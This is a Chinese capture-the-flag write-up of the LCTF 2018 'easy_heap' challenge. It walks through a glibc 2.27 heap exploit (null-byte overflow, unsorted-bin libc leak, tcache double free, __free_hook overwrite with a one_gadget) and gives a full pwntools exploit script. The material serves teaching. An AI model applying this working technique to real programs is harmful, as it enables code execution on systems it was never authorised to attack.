LCTF 2018 pwn easy_heap复现

题目地址

提取码:qwts

这题有点复杂,好好过一遍,多调试就能够理解。涉及的知识也比较多,有tcache分配、unsortedbin分配、堆块合并分隔、tcache检查、hook



来看看题目

开启了RELRO保护,got表不可写

add函数

循环结束后,在最后一个字节添加 \0,这题存在off-by-one漏洞,也叫做 null-byte-overflow 。可以覆盖下一个chunk的 inuse 标志位

del函数

在free之前,会对堆块的数据清空

可用信息如下:

- 程序用的是glibc2.27,存在tcache

- 开启了PIE和RELRO保护,所以在exp中不能采用绝对地址,got表不可写

- 堆块填写内容存在 null-byte-overflow 漏洞,可以利用 \0 覆盖下一个堆块的 inuse 标志位

大致思路如下:

- 泄露 libc 基地址,先泄露 unsorted bin 的 fd、bk 指针。

- 把 free_hook 挂进 bin 中

- 改写 free_hook 的内容为 one_gadget



第一步:堆块申请与释放,要注意 unsortedbin 与 top_chunk 需要隔开

for i in range(10):

add(0x10,str(i))

for i in range(6):

delete(i) # 填充 tcache

delete(9) # 充满tcache,并且防止unsortedbin与top_chunk合并

for i in range(6,9):

delete(i) # 放入 unsortedbin

#debug()

第二步:申请堆块,释放堆块;触发 null-byte-overflow 漏洞覆盖下一个堆块的 inuse 标志位,也就是这个堆被下一个堆块标记为释放堆块。

for i in range(10):

add(0x10,str(i)) # 清空 tcache、unsortedbin

for i in range(6):

delete(i) # 填充 tcache

delete(8) # 填满 tcache

delete(7) # 放入 unsortedbin

add(0xf8,b"a"*8) # 申请0xf8大小的堆块,触发 null-byte-overflow

#debug()

delete(6) # 填满 tcache

delete(9) # 触发3个unsortedbin合并

#debug()

我们可以看到 unsortedbin 虽然是合并了,但是 0x55a8ec369a00 这个堆块是没有 free 的,可以看到堆块的内容是没有清空的,就表示我们成功将没有 free 的堆块挂进 unsortedbin 。

堆块申请与释放过程

第三步:泄露地址,获得libc基地址

for i in range(7):

add(0x10,str(i)) # 清空 tcache

add(0x10,b"aaaa") # 从 unsortedbin 中切割堆块

#debug()

show(0) # chunk0 的 fd、bk指针指向 unsorted bin

libc_leak = u64(io.recv(6).ljust(8, b"\x00"))

libc.address = libc_leak - 0x3ebca0

lg("libc_leak")

先把tcache里的chunk申请完,再申请一个chunk,分隔unsortedbin,下一个chunk就是我们手动合并到unsortedbin中去的,也就是它并没有free,可以打印它的内容

把这个地址打印出来,算出距离libc的偏移

0x00007f54a8c72ca0 - 0x7f54a8887000 = 0x3ebca0

第四步:触发double free,申请堆块写入 free_hook

add(0x10,"9") # 申请与 chunk0 地址一样的堆块

delete(1) # 填充 tcache,绕过 tcache 检查

delete(2) # 填充 tcache,绕过 tcache 检查

delete(0) # first free

delete(9) # double free

#debug()

add(0x10,p64(libc.sym["__free_hook"]))

#debug()

add(0x10,"aaaa") # 申请堆块,下一个指针就是 free_hook

#debug()

double free 后指针闭环

第五步:往 free_hook 中写入 one_gadget,释放堆块,获得shell

gadget = [0x4f2c5,0x4f322,0x10a38c]

one_gadget = libc.address + gadget[1]

add(0x10,p64(one_gadget))

debug()

delete(1)

exp

from pwn import *

binary = "./easy_heap"

elf = ELF(binary)

libc = ELF("libc-2.27.so")

ip = '127.0.0.1'

port = 9999

local = 1

if local:

io = process(binary)

else:

io = remote(ip, port)

context.log_level = "debug"

def debug():

gdb.attach(io)

pause()

s = lambda data : io.send(data)

sl = lambda data : io.sendline(data)

sa = lambda text, data : io.sendafter(text, data)

sla = lambda text, data : io.sendlineafter(text, data)

r = lambda : io.recv()

ru = lambda text : io.recvuntil(text)

uu32 = lambda : u32(io.recvuntil(b"\xff")[-4:].ljust(4, b'\x00'))

uu64 = lambda : u64(io.recvuntil(b"\x7f")[-6:].ljust(8, b"\x00"))

lg = lambda data : io.success('%s -> 0x%x' % (data, eval(data)))

ia = lambda : io.interactive()

_flags = 0xfbad1800

def menu(idx):

sla("> ",str(idx))

def add(size,content):

menu(1)

sla("> ",str(size))

sla("> ",content)

def delete(idx):

menu(2)

sla("> ",str(idx))

def show(idx):

menu(3)

sla("> ",str(idx))

for i in range(10):

add(0x10,str(i))

for i in range(6):

delete(i)

delete(9)

for i in range(6,9):

delete(i)

#debug()

for i in range(10):

add(0x10,str(i))

for i in range(6):

delete(i)

delete(8)

delete(7)

add(0xf8,b"a"*8)

#debug()

delete(6)

delete(9)

#debug()

for i in range(7):

add(0x10,str(i))

add(0x10,b"aaaa")

#debug()

show(0)

libc_leak = u64(io.recv(6).ljust(8, b"\x00"))

libc.address = libc_leak - 0x3ebca0

lg("libc_leak")

add(0x10,"9")

delete(1)

delete(2)

delete(0)

delete(9)

add(0x10,p64(libc.sym["__free_hook"]))

add(0x10,"aaaa")

#debug()

gadget = [0x4f2c5,0x4f322,0x10a38c]

one_gadget = libc.address + gadget[1]

add(0x10,p64(one_gadget))

#debug()

delete(1)

ia()

799

799

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?